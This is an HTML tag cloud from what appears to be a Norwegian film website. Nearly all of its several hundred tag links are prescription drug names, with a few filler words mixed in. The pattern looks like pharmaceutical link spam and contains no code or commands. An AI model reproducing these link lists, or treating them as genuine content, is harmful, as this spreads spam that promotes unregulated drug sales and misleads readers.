<a href='https://norsksuperfilm.regap.no/index.php/tag/celebrex/' class='tag-link-598' title='1 topic' >Celebrex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ginette-35/' class='tag-link-597' title='1 topic' >Ginette-35</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/glycomet/' class='tag-link-596' title='1 topic' >Glycomet</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/phexin/' class='tag-link-595' title='1 topic' >Phexin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aygestin/' class='tag-link-594' title='1 topic' >Aygestin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/seroflo/' class='tag-link-592' title='1 topic' >Seroflo</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diabecon/' class='tag-link-608' title='1 topic' >Diabecon</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/elavil/' class='tag-link-591' title='1 topic' >Elavil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/flonase/' class='tag-link-590' title='1 topic' >Flonase</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prandin/' class='tag-link-589' title='1 topic' >Prandin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/arcoxia/' class='tag-link-588' title='1 topic' >Arcoxia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aristocort/' class='tag-link-587' title='1 topic' >Aristocort</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/imitrex/' class='tag-link-586' title='1 topic' >Imitrex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fucidin/' class='tag-link-585' title='1 topic' >Fucidin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diovan/' class='tag-link-584' title='1 topic' >Diovan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/singulair/' class='tag-link-583' title='1 topic' >Singulair</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/sildalis/' class='tag-link-582' title='1 topic' >Sildalis</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clomid/' class='tag-link-581' title='1 topic' >Clomid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/januvia/' class='tag-link-580' title='1 topic' >Januvia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/remeron/' class='tag-link-579' title='1 topic' >Remeron</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/viramune/' class='tag-link-578' title='1 topic' >Viramune</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/maxalt/' class='tag-link-607' title='1 topic' >Maxalt</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dilantin/' class='tag-link-609' title='1 topic' >Dilantin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zyprexa/' class='tag-link-576' title='1 topic' >Zyprexa</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/retin-a/' class='tag-link-626' title='1 topic' >Retin-A</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/indinavir/' class='tag-link-640' title='1 topic' >Indinavir</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lady-era/' class='tag-link-639' title='1 topic' >Lady era</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dostinex/' class='tag-link-638' title='1 topic' >Dostinex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nizoral/' class='tag-link-637' title='1 topic' >Nizoral</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zyloprim/' class='tag-link-636' title='1 topic' >Zyloprim</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/acivir/' class='tag-link-635' title='1 topic' >Acivir</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nexium/' class='tag-link-634' title='1 topic' >Nexium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/altace/' class='tag-link-633' title='1 topic' >Altace</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bactrim/' class='tag-link-632' title='1 topic' >Bactrim</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ampicillin/' class='tag-link-631' title='1 topic' >Ampicillin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cipro/' class='tag-link-630' title='1 topic' >Cipro</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clozaril/' class='tag-link-629' title='1 topic' >Clozaril</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/naltrexone/' class='tag-link-628' title='1 topic' >Naltrexone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ethionamide/' class='tag-link-627' title='1 topic' >Ethionamide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/baclofen/' class='tag-link-625' title='1 topic' >Baclofen</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/arava/' class='tag-link-610' title='1 topic' >Arava</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/desyrel/' class='tag-link-624' title='1 topic' >Desyrel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/trazodone/' class='tag-link-623' title='1 topic' >Trazodone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lamictal/' class='tag-link-622' title='1 topic' >Lamictal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/purim/' class='tag-link-621' title='1 topic' >Purim</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lariam/' class='tag-link-620' title='1 topic' >Lariam</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pariet/' class='tag-link-619' title='1 topic' >Pariet</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/himcolin/' class='tag-link-618' title='1 topic' >Himcolin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ceftin/' class='tag-link-617' title='1 topic' >Ceftin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/seroquel/' class='tag-link-616' title='1 topic' >Seroquel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dramamine/' class='tag-link-615' title='1 topic' >Dramamine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ralista/' class='tag-link-614' title='1 topic' >Ralista</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/floxin/' class='tag-link-613' title='1 topic' >Floxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diarex/' class='tag-link-612' title='1 topic' >Diarex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tamoxifen/' class='tag-link-611' title='1 topic' >Tamoxifen</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/flomax/' class='tag-link-577' title='1 topic' >Flomax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/keppra/' class='tag-link-575' title='1 topic' >Keppra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/terramycin/' class='tag-link-642' title='1 topic' >Terramycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bactroban/' class='tag-link-525' title='1 topic' >Bactroban</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zebeta/' class='tag-link-539' title='1 topic' >Zebeta</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diakof/' class='tag-link-538' title='1 topic' >Diakof</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/minocin/' class='tag-link-537' title='1 topic' >Minocin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/metoclopramide/' class='tag-link-536' title='1 topic' >Metoclopramide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cleocin/' class='tag-link-535 current-tag' title='1 topic' >Cleocin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lasix/' class='tag-link-534' title='1 topic' >Lasix</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ponstel/' class='tag-link-533' title='1 topic' >Ponstel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/levlen/' class='tag-link-532' title='1 topic' >Levlen</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/chloromycetin/' class='tag-link-531' title='1 topic' >Chloromycetin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/provera/' class='tag-link-530' title='1 topic' >Provera</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ophthacare/' class='tag-link-529' title='1 topic' >Ophthacare</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/yougara/' class='tag-link-528' title='1 topic' >Yougara</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/luvox/' class='tag-link-527' title='1 topic' >Luvox</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/digoxin/' class='tag-link-526' title='1 topic' >Digoxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/effexor/' class='tag-link-524' title='1 topic' >Effexor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/erexin-v/' class='tag-link-541' title='1 topic' >Erexin-V</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vytorin/' class='tag-link-523' title='1 topic' >Vytorin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/sinequan/' class='tag-link-522' title='1 topic' >Sinequan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dapoxetine/' class='tag-link-521' title='1 topic' >Dapoxetine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/penegra/' class='tag-link-520' title='1 topic' >Penegra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/avapro/' class='tag-link-519' title='1 topic' >Avapro</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/roxithromycin/' class='tag-link-518' title='1 topic' >Roxithromycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tegretol/' class='tag-link-517' title='1 topic' >Tegretol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zantac/' class='tag-link-516' title='1 topic' >Zantac</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mircette/' class='tag-link-515' title='1 topic' >Mircette</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/doxazosin/' class='tag-link-514' title='1 topic' >Doxazosin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bupropion/' class='tag-link-513' title='1 topic' >Bupropion</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clarinex/' class='tag-link-512' title='1 topic' >Clarinex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/apcalis/' class='tag-link-511' title='1 topic' >Apcalis</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/levothroid/' class='tag-link-510' title='1 topic' >Levothroid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/himcocid/' class='tag-link-540' title='1 topic' >Himcocid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/actoplus/' class='tag-link-542' title='1 topic' >Actoplus</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/advair/' class='tag-link-574' title='1 topic' >Advair</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/medrol/' class='tag-link-559' title='1 topic' >Medrol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/renagel/' class='tag-link-573' title='1 topic' >Renagel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vasotec/' class='tag-link-572' title='1 topic' >Vasotec</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/synthroid/' class='tag-link-571' title='1 topic' >Synthroid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diflucan/' class='tag-link-570' title='1 topic' >Diflucan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/stromectol/' class='tag-link-569' title='1 topic' >Stromectol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aldara/' class='tag-link-568' title='1 topic' >Aldara</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/neurontin/' class='tag-link-567' title='1 topic' >Neurontin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/serophene/' class='tag-link-566' title='1 topic' >Serophene</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/xeloda/' class='tag-link-565' title='1 topic' >Xeloda</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fincar/' class='tag-link-564' title='1 topic' >Fincar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/trandate/' class='tag-link-563' title='1 topic' >Trandate</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/claritin/' class='tag-link-562' title='1 topic' >Claritin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lopressor/' class='tag-link-561' title='1 topic' >Lopressor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/actonel/' class='tag-link-560' title='1 topic' >Actonel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/brahmi/' class='tag-link-558' title='1 topic' >Brahmi</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/abilify/' class='tag-link-543' title='1 topic' >Abilify</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cefadroxil/' class='tag-link-557' title='1 topic' >Cefadroxil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zestoretic/' class='tag-link-556' title='1 topic' >Zestoretic</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/confido/' class='tag-link-555' title='1 topic' >Confido</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lithium/' class='tag-link-554' title='1 topic' >Lithium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tadacip/' class='tag-link-553' title='1 topic' >Tadacip</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aspirin/' class='tag-link-552' title='1 topic' >Aspirin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dipyridamole/' class='tag-link-551' title='1 topic' >Dipyridamole</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/paroxetine/' class='tag-link-550' title='1 topic' >Paroxetine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/alli/' class='tag-link-549' title='1 topic' >Alli</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/myambutol/' class='tag-link-548' title='1 topic' >Myambutol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/eulexin/' class='tag-link-547' title='1 topic' >Eulexin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tretinoin/' class='tag-link-546' title='1 topic' >Tretinoin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/crestor/' class='tag-link-545' title='1 topic' >Crestor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mobic/' class='tag-link-544' title='1 topic' >Mobic</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/slimex/' class='tag-link-641' title='1 topic' >Slimex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zoloft/' class='tag-link-643' title='1 topic' >Zoloft</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/antivert/' class='tag-link-508' title='1 topic' >Antivert</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/benicar/' class='tag-link-728' title='1 topic' >Benicar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cytotec/' class='tag-link-741' title='1 topic' >Cytotec</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/plaquenil/' class='tag-link-740' title='1 topic' >Plaquenil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/unisom/' class='tag-link-739' title='1 topic' >Unisom</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/finpecia/' class='tag-link-738' title='1 topic' >Finpecia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/propecia/' class='tag-link-737' title='1 topic' >Propecia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/benemid/' class='tag-link-736' title='1 topic' >Benemid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hydrea/' class='tag-link-735' title='1 topic' >Hydrea</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prilosec/' class='tag-link-734' title='1 topic' >Prilosec</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zocor/' class='tag-link-733' title='1 topic' >Zocor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/styplon/' class='tag-link-732' title='1 topic' >Styplon</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/amantadine/' class='tag-link-731' title='1 topic' >Amantadine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/carafate/' class='tag-link-730' title='1 topic' >Carafate</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/gasex/' class='tag-link-729' title='1 topic' >Gasex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/chloroquine/' class='tag-link-727' title='1 topic' >Chloroquine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ventolin/' class='tag-link-743' title='1 topic' >Ventolin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diclofenac/' class='tag-link-726' title='1 topic' >Diclofenac</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zovirax/' class='tag-link-725' title='1 topic' >Zovirax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fluoxetine/' class='tag-link-724' title='1 topic' >Fluoxetine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/famvir/' class='tag-link-723' title='1 topic' >Famvir</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/amaryl/' class='tag-link-722' title='1 topic' >Amaryl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/atrovent/' class='tag-link-721' title='1 topic' >Atrovent</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/femara/' class='tag-link-720' title='1 topic' >Femara</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lamisil/' class='tag-link-719' title='1 topic' >Lamisil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/entocort/' class='tag-link-718' title='1 topic' >Entocort</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cardizem/' class='tag-link-717' title='1 topic' >Cardizem</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/proscar/' class='tag-link-716' title='1 topic' >Proscar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cytoxan/' class='tag-link-715' title='1 topic' >Cytoxan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/albendazole/' class='tag-link-714' title='1 topic' >Albendazole</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/v-gel/' class='tag-link-713' title='1 topic' >V-gel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rocaltrol/' class='tag-link-742' title='1 topic' >Rocaltrol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/toprol/' class='tag-link-744' title='1 topic' >Toprol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/citalopram/' class='tag-link-711' title='1 topic' >Citalopram</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aciclovir/' class='tag-link-761' title='1 topic' >Aciclovir</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/become/' class='tag-link-942' title='1 topic' >become</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/just/' class='tag-link-941' title='1 topic' >just</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/article-here/' class='tag-link-863' title='1 topic' >article Here</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/procrastinating/' class='tag-link-862' title='1 topic' >procrastinating</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/article/' class='tag-link-861' title='1 topic' >article</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/produce/' class='tag-link-860' title='1 topic' >produce</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/how-to/' class='tag-link-859' title='1 topic' >how-to</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/colospa/' class='tag-link-768' title='1 topic' >Colospa</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pristiq/' class='tag-link-767' title='1 topic' >Pristiq</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/innopran/' class='tag-link-766' title='1 topic' >Innopran</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zenegra/' class='tag-link-765' title='1 topic' >Zenegra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/antabuse/' class='tag-link-764' title='1 topic' >Antabuse</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/olanzapine/' class='tag-link-763' title='1 topic' >Olanzapine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lipitor/' class='tag-link-762' title='1 topic' >Lipitor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rumalaya/' class='tag-link-760' title='1 topic' >Rumalaya</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/skelaxin/' class='tag-link-745' title='1 topic' >Skelaxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bupron/' class='tag-link-759' title='1 topic' >Bupron</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lanoxin/' class='tag-link-758' title='1 topic' >Lanoxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clarina/' class='tag-link-757' title='1 topic' >Clarina</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vantin/' class='tag-link-756' title='1 topic' >Vantin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/procardia/' class='tag-link-755' title='1 topic' >Procardia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/colchicine/' class='tag-link-754' title='1 topic' >Colchicine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/viagra/' class='tag-link-753' title='1 topic' >Viagra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/alavert/' class='tag-link-752' title='1 topic' >Alavert</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clonidine/' class='tag-link-751' title='1 topic' >Clonidine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/voveran/' class='tag-link-750' title='1 topic' >Voveran</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/copegus/' class='tag-link-749' title='1 topic' >Copegus</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/coreg/' class='tag-link-748' title='1 topic' >Coreg</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/npxl/' class='tag-link-747' title='1 topic' >NPXL</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/doxycycline/' class='tag-link-746' title='1 topic' >Doxycycline</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mestinon/' class='tag-link-712' title='1 topic' >Mestinon</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/erythromycin/' class='tag-link-710' title='1 topic' >Erythromycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nimotop/' class='tag-link-644' title='1 topic' >Nimotop</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/furosemide/' class='tag-link-660' title='1 topic' >Furosemide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/betapace/' class='tag-link-674' title='1 topic' >Betapace</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/forzest/' class='tag-link-673' title='1 topic' >Forzest</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/sarafem/' class='tag-link-672' title='1 topic' >Sarafem</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/motilium/' class='tag-link-671' title='1 topic' >Motilium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/xalatan/' class='tag-link-670' title='1 topic' >Xalatan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/proventil/' class='tag-link-669' title='1 topic' >Proventil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zaditor/' class='tag-link-668' title='1 topic' >Zaditor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prometrium/' class='tag-link-667' title='1 topic' >Prometrium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lozol/' class='tag-link-666' title='1 topic' >Lozol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diltiazem/' class='tag-link-665' title='1 topic' >Diltiazem</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nasonex/' class='tag-link-664' title='1 topic' >Nasonex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/danazol/' class='tag-link-663' title='1 topic' >Danazol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prevacid/' class='tag-link-662' title='1 topic' >Prevacid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/omnicef/' class='tag-link-661' title='1 topic' >Omnicef</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/isoptin/' class='tag-link-659' title='1 topic' >Isoptin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/actos/' class='tag-link-676' title='1 topic' >Actos</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/finax/' class='tag-link-658' title='1 topic' >Finax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clindamycin/' class='tag-link-657' title='1 topic' >Clindamycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prednisone/' class='tag-link-656' title='1 topic' >Prednisone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pletal/' class='tag-link-655' title='1 topic' >Pletal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/requip/' class='tag-link-654' title='1 topic' >Requip</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/feldene/' class='tag-link-653' title='1 topic' >Feldene</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rogaine/' class='tag-link-652' title='1 topic' >Rogaine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zyban/' class='tag-link-651' title='1 topic' >Zyban</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ayurslim/' class='tag-link-650' title='1 topic' >Ayurslim</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tofranil/' class='tag-link-649' title='1 topic' >Tofranil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/emsam/' class='tag-link-648' title='1 topic' >Emsam</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/speman/' class='tag-link-647' title='1 topic' >Speman</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/arimidex/' class='tag-link-646' title='1 topic' >Arimidex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prazosin/' class='tag-link-645' title='1 topic' >Prazosin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/keftab/' class='tag-link-675' title='1 topic' >Keftab</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cyklokapron/' class='tag-link-677' title='1 topic' >Cyklokapron</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/temovate/' class='tag-link-709' title='1 topic' >Temovate</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/azulfidine/' class='tag-link-694' title='1 topic' >Azulfidine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zofran/' class='tag-link-708' title='1 topic' >Zofran</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hoodia/' class='tag-link-707' title='1 topic' >Hoodia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lopid/' class='tag-link-706' title='1 topic' >Lopid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/norvasc/' class='tag-link-705' title='1 topic' >Norvasc</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hyzaar/' class='tag-link-704' title='1 topic' >Hyzaar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/venlor/' class='tag-link-703' title='1 topic' >Venlor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/florinef/' class='tag-link-702' title='1 topic' >Florinef</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/paxil/' class='tag-link-701' title='1 topic' >Paxil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lisinopril/' class='tag-link-700' title='1 topic' >Lisinopril</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/minomycin/' class='tag-link-699' title='1 topic' >Minomycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fertomid/' class='tag-link-698' title='1 topic' >Fertomid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hydrochlorothiazide/' class='tag-link-697' title='1 topic' >Hydrochlorothiazide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/precose/' class='tag-link-696' title='1 topic' >Precose</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lexapro/' class='tag-link-695' title='1 topic' >Lexapro</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bentyl/' class='tag-link-693' title='1 topic' >Bentyl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nolvadex/' class='tag-link-678' title='1 topic' >Nolvadex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/periactin/' class='tag-link-692' title='1 topic' >Periactin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aleve/' class='tag-link-691' title='1 topic' >Aleve</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cephalexin/' class='tag-link-690' title='1 topic' >Cephalexin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/finast/' class='tag-link-689' title='1 topic' >Finast</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/epivir-hbv/' class='tag-link-688' title='1 topic' >Epivir-HBV</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pilex/' class='tag-link-687' title='1 topic' >Pilex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dulcolax/' class='tag-link-686' title='1 topic' >Dulcolax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/imdur/' class='tag-link-685' title='1 topic' >Imdur</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/allegra/' class='tag-link-684' title='1 topic' >Allegra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aldactone/' class='tag-link-683' title='1 topic' >Aldactone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mentat/' class='tag-link-682' title='1 topic' >Mentat</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pamelor/' class='tag-link-681' title='1 topic' >Pamelor</a>
